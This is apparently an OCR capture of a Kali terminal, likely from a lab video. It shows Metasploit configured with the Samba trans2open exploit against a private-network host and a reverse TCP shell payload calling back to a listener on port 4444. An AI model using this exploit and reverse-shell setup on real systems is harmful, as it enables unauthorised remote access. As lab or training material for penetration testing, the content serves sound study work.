 Applications Places Terminal Tue 01:44 1
root@kali: ~
File Edit View Search Terminal Help
set payload linux/x86/meterpreter/reverse_tcp_uuid    set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp                 set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp              set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.57.134   yes       The target address range or CIDR identifier
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   CMD    /bin/sh          yes       The command string to execute
   LHOST  192.168.57.139   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >